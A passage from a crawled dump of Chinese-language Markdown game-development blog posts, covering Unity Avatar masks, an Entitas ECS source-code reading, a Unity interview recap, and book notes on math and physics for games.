Avatar可以一键设置自动生成,也可以手动的一个个指定(在`Configure Avatar`按钮打开后的面板中)\n > - Avatar中可以设置Motion(即骨骼)相对的初始位置、旋转、大小\n > - Avatar可以设置好后保存成一个`*.ht(Human Template)`文件,这样就可以不用重复的手动设置Avatar了,同样规格的模型可以直接套用`*.ht`文件生成Avatar。因为虽然Avatar的规格都一样,但不是每个模型都会填满Avatar中的每一个节点,比如有些模型和动画不会那么精细,手指和脚趾的骨骼没有,那么这个模型的Avatar就不去映射手指和脚趾,把这种设置模板保存下来成一个`*.ht`方便复用。\n >\n > - 动画的实质是GameObject的运动轨迹,一个`*.anim`文件其实是可以直接驱动的GameObject的运动的,那为什么要有Avatar呢?一个重要原因是需要Avatar Mask,没有Avatar这个抽象层,也就没有Avatar Mask,在复杂的动作类游戏中,这一层抽象非常的有用。比如常见的TPS游戏中人物的上半身与下半身的动画往往是分开为两个Layer(即用Avatar Mask做区分)。\n\n- Avatar Mask\n\n > - 在Unity中手动新建的Avatar遮罩,在播放动画时这个遮罩就可以指定一个动画生效在Avatar的哪一部分\n > - Avatar Mask配置在Animator Controller的layer中,也就是所谓的动画分层(代码里其实也可以在playable的时候调用它)\n >\n > - 常见的应用场景为,挥手打招呼的动画只生效在右手上,这个时候对这个动画创建一个只有右手会生效的遮罩,这样这个挥手的动画既可以在跑步时播放,也可以在走路是播放(至于播放的效果好不好,是另外一个话题,按下不表)\n\n\n\n\n## 在场景中播放几万甚至几十万个动画的实现思路:\n\n类人的动画表现往往比较复杂,所以有了骨骼、Avatar、Avatar Mask、blend 等等(方便编辑,表现也更好),因此也带来了比较高的性能开销:骨骼之间的关联影响、IK、遮罩、数据融合都是需要计算的开销的。\n\n但别忘了,动画其实就是物体的运动轨迹,一些简单的动画表现,其实可以不用实时的计算骨骼、IK、balabala,只需要把动画的每一帧的顶点信息保存下来,然后播放动画时,每一帧取顶点的位置,再渲染就可以了。几乎没有计算开销,就是需要提前“烘焙”动画的顶点信息以及保存下来,典型的空间换时间。对动画表现要求不高的游戏可以这么干,戴森球就是这么干的,一些SLG游戏也是这么干的。(然鹅以前我根本看不懂戴森球那篇技术分享讲了个啥hhhhhhh)。\n\n这样做的坏处就是,没有动画的融合、遮罩这种东西了,看应用场景。\n\n"
},
{
"alpha_fraction": 0.7751452922821045,
"alphanum_fraction": 0.779615581035614,
"avg_line_length": 39.27927780151367,
"blob_id": "e63d4961ee1b3647f138a03a912dfdd77c1bbe70",
"content_id": "0113126f2c7a7a2bd43dd07500d1b0e386ce62d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6756,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 111,
"path": "/Blogs/070.Entitas-souces-code.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Entitas源码阅读\"\ndate: 2023-01-28T11:53:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n## 前言\nEntitas源码地址: https://github.com/sschmid/Entitas\n\n## 总览\n - Context相当于一个二维表,多个Context就相当于多个二维表(GameContext、InputContext)\n - Entity相当于二维表里的一行数据\n - Component相当于二维表里的一列数据\n > 所以有说法,当Component过多且每个Entity的Component过于稀疏的时候,Entitas目前是比较浪费内存的,在Entitas里可以考虑拆分多个Context来缓解这一问题\n - Group就是根据Component(用Match来指定)来找到对应的Entity\n > 所以当有大量的Entity及其频繁的增删Component的时候,Group会有性能问题,官方对这个也有[FAQ](https://github.com/sschmid/Entitas/wiki/FAQ#q-how-groupsmatcher-collector-affect-performance)\n\n## 关于AERC\n - AERC 是 Automatic Entity Reference Counting 的缩写\n - 它是一个给Entity计数用的实现,每个Entity都会有这个类的实例\n - 它本身没有对象池实现,因为Entity有对象池实现,这个与Entity一一对应\n - 分为`SafeAERC`与`UnsafeAERC`\n > - `SafeAERC`的实现会检查对象是否重复计数(`HashSet`保存owner)\n > - `UnsafeAERC`的实现只是单纯的对owner加一减一,这样速度更快,但不是特别安全(指会重复计数)\n - 内部使用的地方在Context、Group、EntityIndex、Collector、ReactiveSystem中\n\n\n## 关于Match\n - 核心逻辑很简单,每个Component都对应一个数字下标(生成代码自动写死),直接用下面这个函数判断某个下标的Component是否存在就可以\n ```csharp\n public bool Matches(TEntity entity) {\n return (_allOfIndices == null || entity.HasComponents(_allOfIndices))\n && (_anyOfIndices == null || entity.HasAnyComponent(_anyOfIndices))\n && (_noneOfIndices == null || !entity.HasAnyComponent(_noneOfIndices));\n }\n ```\n - 不能支持非常复杂的嵌套,比如以下代码会直接Exception\n > 我猜测不是因为无法写得很复杂,而是现有的写法已经很耗费性能了(参考[FAQ](https://github.com/sschmid/Entitas/wiki/FAQ#q-how-groupsmatcher-collector-affect-performance)),要是写再复杂点,估计性能爆炸\n ```csharp\n // MatcherException: matcher.indices.Length must be 1 but was 3\n var exceptionGroup = m_Game.GetGroup(\n GameMatcher.AnyOf(\n GameMatcher.AnyOf(GameMatcher.LanguageScore, GameMatcher.MathScore).NoneOf(GameMatcher.Male),\n GameMatcher.AllOf(GameMatcher.Name).NoneOf(GameMatcher.Female)\n )\n );\n ```\n\n\n## 关于Group\n- 更新Group:改变Entity的Component会更新Group,是通过触发在Context中的两个函数\n - `Context.updateGroupsComponentAddedOrRemoved()`\n - 对应的是Component的添加和删除\n - 创建Group的时候,会声明一个 `List<Group>[]` 数组,下标对应的就是Component的Index,这样一来就可以做到当某个Component变化时,找到对应的Group列表\n - 每个Group执行HandleEntity(),对Entity执行Match,符合的就添加进来,不符合的就移除出去,并且返回一个GroupChange的委托对象\n - 其中 _groupChangedListPool 只是一个委托列表对象池,用于减少GC的,盲猜一手这个Event是给Collector用的,其他地方好像没有监听Group\n\n - `Context.updateGroupsComponentReplaced()`\n - 对应Component的替换\n - 主要用于更新Group(`Group.UpdateEntity()`)\n - 只是调用了一下Group中的Entity更新事件,猜测是用于Collector\n\n\n## Entity的生命周期\n\n### 创建Entity`Context.CreateEntity()`\n - 如果对象池里有Entity则复用\n - 如果对象池为空,则用构造Context类传进来的工厂函数创建一个Entity(默认是直接new),并初始化Entity\n - 为Entity创建一个AERC\n - Context自增的creationIndex(这个ID并不适用于全局搜索访问,因为这个ID的排序是乱序的且没有做哈希映射)\n - 传入Component的数量并且初始化成一个 `IComponent[]`(也即初始化每一列为空,且Component最好是class而不是struct,避免这里无意义的装箱)\n - 传入Component对象池\n - 传入ContextInfo,用于更好的展示错误信息,默认全局共享一份从Context类里传入的\n - 加入到Context类中的 `_entities` HashSet中\n - Entity也继承了IAERC接口,里面的实现就是直接调用为它创建的AERC类\n - Entity的Component增删改事件都会调用Context里的事件,分别对应如下(之所以中间用一个Event转换一下,主要是性能,一个委托就是一个class,这里只创建一个就够了)\n - ComponentAdd、ComponentRemoved --> _cachedEntityChanged --> `updateGroupsComponentAddedOrRemoved()`\n - OnComponentReplaced --> _cachedComponentReplaced --> `updateGroupsComponentReplaced()`\n - OnEntityReleased --> _cachedEntityReleased --> `onEntityReleased()`\n - OnDestroyEntity --> _cachedDestroyEntity --> `onDestroyEntity()`\n \n### 给Entity添加Component\n - 创建Component(对象池有则从对象池获取,没有则直接new)\n - 对Component赋值\n - `AddComponent(index, component)`\n - 清除一些缓存(_componentsCache, _componentIndicesCache, _toStringCache)\n - OnComponentAdded(this, index, component) --> `Context.updateGroupsComponentAddedOrRemoved()`\n\n### 给Entity移除Component\n - 清除一些缓存差不多\n - 都是调用`replaceComponent(index, IComponent replacement)`\n - 如果是Remove,则调用 OnComponentRemoved(this, index, component) --> `Context.updateGroupsComponentAddedOrRemoved()`,并且将Component还回对象池\n - 如果是Replace,分为两种情况,一种是原样替换(同一个对象但值不一样),一种是新的替换旧的(不同的对象)\n - 新的替换旧的会把旧的入池\n - 两者都会调用 OnComponentReplaced() --> `Context.updateGroupsComponentReplaced()`\n \n### 销毁Entity`Entity.Destroy()`\n\n> 略\n\n\n\n## 关于`EntityIndex`属性\n\n- 初始化流程:\n - 在`Contexts`类构造的时候,会执行标记了`[Entitas.CodeGeneration.Attributes.PostConstructor]`属性的函数,其中与此有关的函数叫`InitializeEntityIndices()`\n - EntityIndex的创建:`AddEntityIndex()`\n- 底层机制是利用了Group\n- 指定了EntityIndex的Component创建一个Group,并监听这个Group,创建`<EntityIndex, Entity>`的字典来实现快速查询的逻辑\n- 对于每一个声明了`[PrimaryEntityIndex]`的字段,生成代码时,在Contexts类中都会生成一个`const string`的属性用作在字典中作为EntityIndex的key,这里明明可以优化成int的,为啥要用string❓❓\n\n\n\n"
},
{
"alpha_fraction": 0.7750356197357178,
"alphanum_fraction": 0.7906976938247681,
"avg_line_length": 20.731958389282227,
"blob_id": "7b360aecd1888d41c01eec5ed3a8a47c6eaebe00",
"content_id": "3db85b39e0f1cebce306815bab49add31f5d9ee2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4805,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 97,
"path": "/Blogs/011.resume-in-20200708.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Unity面试总结(20200708)\ndate: 2020-07-11T21:10:47+08:00\ncategories:\n - 面试\ntags:\n - 面试\n - Unity\nisCJKLanguage: true\n---\n\n## 中型手游公司(远程视频面试&拿到offer)\n\n简单的总结:先远程做了个笔试又补充了一下我做的Demo的UML图发过去,然后约了HR面试+技术面试。笔试题答得不错,技术面试回答得也算流畅,薪资方面由于我转行,只要了最低的\n\n## 笔试题\n\n### 基础题\n\n- Unity3D的协程和C#线程之间的区别是什么?\n\n > 略\n\n- 向量的点乘、叉乘以及归一化的意义?\n\n > 大学学过,只是记忆又模糊了,搜索一下看一下过程的话还是很容易再回忆起来的,略\n\n- 在Hierarchy先创建GameobjectA挂ScriptA,再创建GameobjectB挂ScriptB,这两个脚本中的Start()谁会先被执行?为什么?\n\n > 说实话我不知道这个题的确切答案\n > 我不是很确定Start的执行顺序是否会是一个随机顺序, 但我觉得 Script A的Start()会先执行,创建后的GameObject会立刻执行Awake --> OnEnable --> Start()\n\n- ref参数和out参数是什么?有什么区别?\n\n > C#中修饰函数入参的关键字\n >\n > ref关键字表示这个函数可能会修改这个入参\n >\n > out关键字表示这个函数必须修改这个入参\n\n### 算法题\n\n- 实现快速排序\n\n > 略(常见的排序算法还是要熟悉的,只是快排写的时候边界情况总是处理不好,熟能生巧吧)\n\n- 实现内存池:添加、获取、修改内存池容量\n\n > 我实现的是一个泛型的对象池类\n\n- 实现链表:增删改,获取链表长度\n\n > 略\n\n- 实现多叉树前序遍历\n\n > 略\n\n我在Bilibili的演示作品的地址 https://www.bilibili.com/video/BV1Ye411W7x8\n\n最后附上了这个作品的UML图,UML图尽管不好维护,但效果很好,我画完都能觉得有很多地方可以再优化\n\n\n\n## 面试过程\n\n- 根据UML图问了一些我的demo中一些实现细节,以及为什么会那么做(这个时候对面试官就十分有好感了,很认真的对待了面试者的笔试,毕竟UML图画了我一整个晚上肝出来的)\n\n- 如何不用自带的组件实现带滑动效果的背包\n\n > 背包的格子直接塞`child objects`,不过要额外处理`child objects`的位移和布局\n >\n > 背包的滑动条由三个部分组成,其实也就是把UGUI自带的`Scroll View`自己实现一遍的思路,能理解并且讲清楚就好了,也可以自己实现一遍\n\n- 如何优化数据量特别大的背包的打开速度\n\n > 主要思路是动态的加载背包中的物品(因为从磁盘加载物品图标、绘制图标是最耗费性能的)\n >\n > 可以将背包的格子背景用一张看起来像背包格子的图片代替,这样只要打开背包一定可以非常快的显示背包的样子,而不需要一个一个的画背包格子,耗费性能\n >\n > 再根据当前背包窗口的位置,优先加载或者只加载在显示窗口中的物品。\n >\n > (其实我现在还不知道要有没有函数可以获取哪些格子在显示中的窗口,我回答的是根据滑动条的偏移值计算出来)\n\n- 因为看我`Github`有`Leetcode`记录,问我`Leetcode`里印象比较深的一道题\n\n > 其实一开始没想起来(面试的时候已经有一个多月没刷`Leetcode`了),面试官就改为说聊一聊刷`Leetcode`的感受吧,聊了两句后才想起来有一道easy的题我印象极其深刻(因为解法上限很高),当时还发了朋友圈,于是翻出朋友圈聊了那一题,面试官对那道题的解法也表示很有趣。\n >\n > 具体的题还是不说了吧,贴出来总感觉会被恶意刷题。其实如果坚持做`Leetcode`每日一题的话,做到七八十题的时候,总会遇到令人印象深刻的题的,特别是那种难度是easy,但解法很多、解法上限很高的题,最能考察一个人的水平(也确实能应用到工作中)\n\n- 最后问了一个如何实现游戏中敌人的数值管理(不同的敌人的武器配置、等级、伤害、掉落物等)\n\n > 我用的`ScriptableObject`,其实也可以用`json`、`yaml`、`csv`等文件做配置。\n >\n > 不过我回答的时候一时竟想不起来在哪里调用的这个类,一边翻代码一边吐槽说Unity里很痛的一个点就是时间长了不记得Prefab之间引用关系,并且说想写一个插件可视化的展示这种关系方便管理。然后最后在面试结束前,我还是没找到在哪里。面试结束后我找到了,原来在一个类的属性里引用了(藏得太深)。\n\n- 最后面试官要求我入职前了解一下`xLua`(以及它的全部官方案例)和`AssetBundles`,隔了一天顺利拿到offer啦~"
},
{
"alpha_fraction": 0.6966984868049622,
"alphanum_fraction": 0.7325643301010132,
"avg_line_length": 21.020437240600586,
"blob_id": "b074345a0e189caafcde3857a28a9da622288017",
"content_id": "a73478ea2398e7c4cb276b60b178fedb6f0dfb57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 32007,
"license_type": "no_license",
"max_line_length": 255,
"num_lines": 685,
"path": "/Blogs/038.Physics_mathematics_skills_for_game_development.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"《游戏开发中的数学与物理》\"\ndate: 2021-04-27T11:49:09+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# 第一章 物体的运动\n\n## 1.3 让物体沿任意方向运动\n\n### 1.3.0 请将角的单位统一为弧度\n\n为什么计算机中的正弦余弦函数不适用看上去比较亲切易懂的角度,而用了看来不够直观的弧度呢?\n\n其实在近代数学中,三角函数几乎都使用弧度,很少会使用角度。之所以使用弧度而不是使用角度作为角的度量单位,主要是关系到微积分的一些问题。如果坚持不适用弧度的话,三角函数中与微积分相关的一些公式几乎都无法使用,还可能会引发一些严重的问题。特别是游戏中会有与物理相关的公式,稍复杂的情况都会出现微积分的计算,因此读者朋友们在程序中涉及角的度量时,请务必使用弧度而不要使用角度。如果在一个程序中同时使用弧度和角度,就会非常容易出现BUG以及各种问题,因此将角的度量单位无条件统一为弧度这一原则,应当被无条件的贯彻下去。\n\n> ❗ 注意:\n>\n> 代码中需要将弧度的大小限制在 0 ~ 2π \n>\n> 尽管数学中可以任意的将弧度无限大的写下去,但计算机中由于弧度是用浮点数表示的,所以过大的弧度,会导致计算时的精度丢失问题。\n\n\n\n## 1.4 在物体运动中加入重力\n\n> 关键词:抛物运动、重力加速度、计算误差、积分\n\n### 1.4.1 关于重力加速度的单位\n\n游戏中配置的重力加速度值并不是自然界中平时使用的9.8。众所周知的重力加速度值9.8是真实的地球上的重力加速度,以 `m/s²(米/平方秒)`为单位,并不能在计算机的虚拟空间中适用。计算机所使用的重力加速度单位是特殊的`dot/F²(像素/平方帧)`,请注意区别。\n\n> 书中示例的重力加速度值是 `0.4 dot/F²`\n>\n> UCC插件中使用的默认重力加速度是`3.92 dot/F²`\n>\n> > 百度百科:\n> >\n> > 大多数网页制作常用图片分辨率为72,即每英寸像素72。一英寸等于2.54厘米,那么一厘米大约28像素\n>\n> 按照一厘米28像素,一秒60帧换算如下:\n>\n> `9.8 * 28 * 100 / (60 * 60) = 7.62 dot/F²` \n>\n> 反过来推算每厘米的像素数:\n>\n> `3.92 * 60 * 60 / (9.8 * 100) = 14.4 像素/每厘米`\n>\n> 🤔这个单位换算哪里怪怪的\n\n\n\n### 1.4.2 使用积分进行计算重力运行的轨迹\n\n当存在加速度时,一帧的开始时和结束时速度是不一样的,那么要如何计算这一帧的移动距离呢?\n\n可以使用取平均速度来拟合,当然更好的办法是根据加速度、起始速度、时间,求积分,积分结果为移动的距离。\n\n>关于重力加速度造成的竖直方向的移动轨迹计算的比较:\n>\n>普通的拟合运算: `y = 1/2 * G * t * t + C2`(C2是初始位置)\n>\n>积分运算: `y = 1/2 * G * t * t + C1 * t + C2` ( C1是初始速度, C2是初始位置)\n>\n>显然,随着时间的推移,后面的 `C1 * t` 造成的误差会越来越大\n\n对位置叠加速度,再对速度叠加加速度这一简单算法,再程序中随着时间的推进,误差会越来越大。如果真正的游戏中出现了这种误差,游戏的玩家很可能会认为游戏有问题。\n\n比如球类比赛游戏中,球的旋转以及空气摩擦的影响等因素都必须考虑在内,如果有误差就有可能会影响球的运动轨迹。在动作游戏中,一点微小的动作偏差都会影响游戏性,最终演变成大问题。\n\n> ❗ 注意:\n>\n> 那么是不是使用上面的积分来精确计算轨道就万无一失了呢?很遗憾这是不可能的。如果地球上只有重力这一种力的话还没什么问题,但是物体运动往往受到多个复杂的力的共同作用,想精确求得物体每一个瞬间的轨道几乎是不可能的,这种情况下只能根据数据计算物体近似的运动轨道。\n\n\n\n## 1.5 物体随机飞溅运动\n\n> 关键词:随机数、均匀随机数、正态分布\n>\n> 比如火山喷发、烟花、摩擦迸出的火花等,不过物体飞溅运动其本质也是抛物线运动\n\n### 1.5.0 产生随机数时注意事项\n\nRAND_MAX 为`rand()`函数返回的最大值,\n\n获取`0 ~ 1`之间的随机数:\n\n- `rand() / ( float )RAND_MAX`\n\n获取`0 ~ n`之间的随机数:\n\n- `( rand() / (float)RAND_MAX ) * n`(不推荐)\n\n- ` rand() * n / (float)RAND_MAX `(推荐)\n\n如果`n`是整型,那么第二种写法先执行整型乘法,速度更快🤔。\n\n### 1.5.1 正态分布,使火山喷发的随机速度看起来更自然\n\n> 自然界中火山喷发的初速度分布并不是**均匀随机数**,而是满足**正态分布**的\n\n**Box-Muller算法**是一种能根据均匀分布的随机数来产生正态分布的随机数的算法:\n\n假设**a**、**b**是两个服从均匀分布并且取值范围为从0到1的随机数,我们就可以通过下面的公式获得两个满足正太分布(均数为0,标准差为1)的随机数Z1和Z2。\n$$\nZ_1 = \\sqrt{-2ln(a)} cos(2 \\pi b)\n$$\n\n$$\nZ_2 = \\sqrt{-2ln(a)} sin(2 \\pi b)\n$$\n\n等式中的`ln(x)`代表自然对数的函数,上式对应的图像是在半径为 \n$$\n\\sqrt{-2ln(a)}\n$$\n\n的圆上取随机角度的点,点的x坐标为Z1,y坐标为Z2。为什么这样的Z1和Z2会满足正态分布呢?超出本书范畴,略过。\n\n\n\n## 1.6 让物体进行圆周运动\n\n> 关键词:角速度、向心力\n\n### 1.6.1 基于三角函数实现圆周运动\n\n普通的做法,不考虑物体运动中速度和加速度的情况(比如重力),而是直接计算了物体的位置。我们知道根据三角函数的正弦余弦定义有\n$$\nx = cos\\theta \\space\\space y = sin\\theta\n$$\n\n在一个以原点为中心的单位圆上,根据角度θ就可以表示一个点的位置(参考图1-6-2)。\n\n如果上式中θ的值随实践递增,就会形成以原点为中心半径为1的圆周运动(参考图1-6-3)。\n\n将这个圆的半径乘以r,并将原点的位置设置为(x0, y0),那么围绕着(x0, y0)的半径为r的圆周运动就为\n$$\nx = r \\cdot cos\\theta + x_0\n$$\n\n$$\ny = r \\cdot sin\\theta + y_0\n$$\n\n\n在物理学中表示物体的旋转速度时常使用**角速度**。角速度为w:\n$$\nw = \\dfrac{\\theta}{t}\n$$\n周期T为旋转一周的时间\n$$\nw = \\dfrac{2\\pi}{T} \\space即\\space \\theta = 2\\pi\\dfrac{t}{T}\n$$\n\n### 1.6.2 基于向心力实现圆周运动(性能更好)\n\n> ❗那么如果速度中包含了加速度的圆周运动如何计算呢?(比如有重力和空气阻力) \n> ❗或者处理不完整的圆周运动(荡秋千)\n\n> 使用微分处理圆周运动中的加速度\n\n微分的运算过程是分别算单位时间内,x方向和y方向的速度、加速度随时间的函数:\n$$\n速度v = \\dfrac{dx}{dt}\n$$\n$$\n加速度a = \\dfrac{dv}{dt}\n$$\n\nx方向的位置函数用角速度表达如下:\n$$\nx = r \\cdot cos(wt)\n$$\nx方向的速度计算如下:\n$$\nv_x = \\dfrac{dx}{dt} = \\dfrac{d}{dt}\\{r \\cdot cos(wt)\\} = -rw \\cdot sin(wt)\n$$\nx方向的加速度计算如下:\n$$\na_x = \\dfrac{dv_x}{dt} = \\dfrac{d}{dt}\\{(-rw \\cdot sin(wt))\\} = -rw^2 \\cdot cos(wt)\n$$\n将上面x的等式带入可获得:\n$$\na_x = -w^2x\n$$\n同理可得:\n$$\na_y = -w^2y\n$$\n从向量的角度来重新审视一下上面的等式,可以得出这样一个结论,即将物体所在的位置乘以 `-w² `作为加速度,就会形成以原点为中心的圆周运动(参考图1-6-4)。\n\n\n\n等式中的负号,表示被施加的加速度(或力)是始终指向原点(即旋转的中心方向)的。于是我们就可以得出结论,即**对物体施加一个指向某一点的角速度为w的力,物体就会围绕该点做圆周运动。**这个力也被称为**向心力**。\n\n❗由于基于向心力实现圆周运动并没有使用sin、cos等三角函数进行运算,只是简单的使用了加法乘法等,而最终效果与使用了三角函数的圆周运动是完全一样的。这种方式性能更好。\n\n❗也正是因为x、y方向的速度、加速度分开计算,所以也更容易加入重力加速度的实现。\n\n>❗❗❗\n>\n>- 物体原本有一个围绕中心点运动的角速度w(对应到速度就是 w · r),此时如果对物体施加一个大小为 -w² 的一直指向中心点的力,那么这个物体就会围绕中心点做圆周运动。\n>\n>- 这种情况下如何把重力的影响添加进来呢?\n>\n> 求出重力g对y方向速度分量的加成,这个加成不是简单的 v_y += at;而是要考虑原本圆周运动的方向。\n> 改为直接求g对运动方向速度的加成,这样可以直接求 v += at,进而可以分别求出对v_x,v_y的加成,以及对角速度的加成\n>\n> ```\n> // 运动方向的向量\n> var velocity = m_vx * Vector3.right + m_vy * Vector3.up;\n> \n> // 重力加速度对运动方向速度的影响\n> var gravityOnVelocity = Vector3.Dot(m_Gravity * Vector3.down, velocity) / velocity.magnitude;\n> velocity = velocity.normalized * (velocity.magnitude + gravityOnVelocity * Time.fixedDeltaTime);\n> \n> // 重力影响过后的速度换算成速度分量和角速度\n> m_vx = Vector3.Dot(velocity, Vector3.right);\n> m_vy = Vector3.Dot(velocity, Vector3.up);\n> m_Angle_Vel = velocity.magnitude / m_R;\n> ```\n>\n>- 但这种直接求重力对运动方向速度加成的方法,会使得圆周运动不那么圆\n>\n> \n>\n>- 改进:\n\n\n\n## 1.7 [进阶]微分方程式及其数值解法\n\n> 关键词:微分方程、数值解法、欧拉法\n\n### 求解积分\n\n有一些运动方程可以通过微积分运算求得,比如重力加速度下的物体运动轨迹x满足积分公式:\n$$\n\\int \\dfrac{d^2x}{dt^2} dt = \\int g dt\n$$\n\n可求得:\n$$\nx = \\frac{1}{2}gt^2 + C_0t + C_1\n$$\n\n### 利用三角函数求解积分\n\n但现实中几乎没有人会像这样对运动方程进行积分求解。例如,根据**胡克定律**,具有弹性的物体会被施加一个名为 `-kx`的力,k称为**劲度系数**,弹簧越硬劲度系数越大,此时积分公式为:\n$$\n\\dfrac{d^2x}{dt^2} = \\dfrac{-kx}{m}\n$$\n\n这个公式无法简单的对两边进行积分求解x,因为积分求解的对象是x,而x在等式右边也出现了。换一种思路,可以利用三角函数两次积分会变回原来的样子来求解。(求解过程略)\n\n### 微分方程的数值解法(欧拉法)\n\n上面介绍了运动方程的两种解法:对等式两边积分以及利用三角函数。但很遗憾,并不是所有微分方程都可以通过这两种方法求解。数学家的研究成果是线性微分方程必然有解,非线性微分方程会存在一些无论如何都无法求解的情况。\n\n我们要使用**微分方程的数值解法**,又叫**欧拉法**。所谓**欧拉法**,就是通过逐步计算来求得微分方程的近似解。\n\n举个例子:\n\n位置x与速度v之间的关系\n$$\n\\dfrac{dx}{dt} = v\n$$\n在欧拉法中表示为\n$$\n\\dfrac{\\Delta x}{\\Delta t} = v\n$$\n这里的Δt是时间间隔(**在游戏中就是1帧**)。用n-1表示前一次的位置,n表示当前的位置\n$$\nx_n = x_{n-1} + v\\Delta t\n$$\n同理,速度与加速度的关系为\n$$\nv_n = v_{n-1} + a\\Delta t\n$$\n只要Δt足够小就直接转化为了微分,也就不是近似值了。游戏中经常会把欧拉法的等式中的Δt设置为1,即\n$$\n\\begin{cases}\n x_n = n_{n-1} + v\\\\\n v_n = v_{n-1} + a\n\\end{cases}\n$$\n这样计算所使用的时间间隔就变成了1帧,即1/60秒。在物体被施加了加速度的情况下,这样计算所产生的误差是无法被忽视的。即便如此,很多游戏中也并不会去要求更高的计算精度,因为此时物体的动作肉眼观察起来并不会感到奇怪,这就足够了。\n\n如果一些情况需要提高精度的话(比如球类游戏),一般有一下三个方法:\n\n1. 使用精度更高的高阶近似求解微分方程,比如龙格-库塔法等。\n2. 使用线性多步法计算,即不光使用前一次的值,还使用前两次或更早的值进行计算,比如Adams-Bashforth法等。\n3. 在一帧内多次使用欧拉法计算,缩小Δt。\n\n方法一偏理论,代码维护性差,而且龙格-库塔法本身有很多版本,会有混乱,请慎重\n\n方法二比一略简单一些,也没有那么多不同版本,但毫无疑问还是比欧拉法复杂,斟酌使用\n\n方法三最常用,循环10次欧拉法就很好用了。\n\n\n\n# 第二章 卷动\n\n## 2.3 卷动由地图块组合的地图\n\n> 关键词:地图、地图块、整数的减法、位移运算、逻辑运算\n\n### 位移运算\n\n- 用 `>> 6` 来代替除以64(64是2的6次方)\n\n > 以前CPU指令中还没有除法运算,或者除法运算特别花时间的时期多用这种手法。\n >\n > 但现在除法运算指令已经非常高速。\n >\n > 现代的CPU中大都内置了名为“桶形移位器”的逻辑电路,可以在一个时钟周期内进行任意长度的位移,因此如果是在数量非常巨大的循环中,将除法运算替换为位运算会获得更快的速度。\n\n- 用`& 0x3f`来代替乘以64(TODO)\n\n > 现在CPU中乘法运算的速度与逻辑运算的速度差别比起以前已经非常小了,因此使用逻辑运算的必要性也变小了。\n >\n > 不过即便乘法运算能在CPU的一个时钟周期内完成,但乘法运算和逻辑运算分别在CPU的不同单元中处理时,由于按顺序执行的乘法运算和逻辑运算可以并行处理,因此还不能说逻辑运算已经完全可以被替代。\n\n\n\n## 2.4 波纹式的摇摆卷动\n\n> 关键词:波纹扭曲、正弦波、波长、振幅、周期\n\n将一张图片的各个部分通过卷动变形,并呈现波纹式的摇摆。其实就是将图片按像素划分成一行一行,分别修改每一行的渲染的起始坐标。\n\n### 正弦波\n\n\n$$\ny = A \\cdot sin(\\dfrac{2\\pi}{\\lambda} x)\n$$\n公式中的正弦波包含振幅A与波长λ两个特征。\n\n振幅A表示振动的幅度大小,振幅越大说明波震动的幅度越大。\n\n波长λ表示波在1个周期内波动的距离,其值越大,波形越宽。\n\n包含时间的正弦波公式:\n$$\ny = A \\cdot sin\\{2\\pi(\\dfrac{t}{T} - \\dfrac{x}{\\lambda})\\}\n$$\n变量t表示经过的时间。在这个正弦波公式中出现了振幅A、波长λ,还有周期T。\n\n周期T表示多长时间是一个周期,其值越大,一次波动所经过的时间越长。\n\n上式中时间每推进T,正弦函数中就增加2π。\n\n自然界中存在很多种波,与正弦波相似的波也有不少,因此通过正弦波就能大致表现出很多真实世界中的波(但是像水面那样的波严格来说并不是正弦波)。\n\n\n\n## 2.5 制作有纵深感的卷动\n\n> 关键词:透视、比例计算、梯形\n\n用2D图像表现出有纵深的3D效果。\n\n\n\n## 2.6 [进阶]透视理论\n\n并没有很复杂,就是利用3D坐标到视点的位置连线,计算出连线与屏幕位置的焦点,然后在该点绘制出图形\n\n透视用的是一个三角锥体,也有直接用矩形立方体的就没有透视\n\n不过这样也是有缺陷的,主要缺陷来源于将人的眼睛视为一个点,实际上人眼是两个眼睛,而且会有不同的观察角度。对应这种复杂情况的显示,就是VR、裸眼3D等技术了。\n\n\n\n# 第三章 碰撞检测\n\n## 3.1 长方形物体间的碰撞检测\n\n> 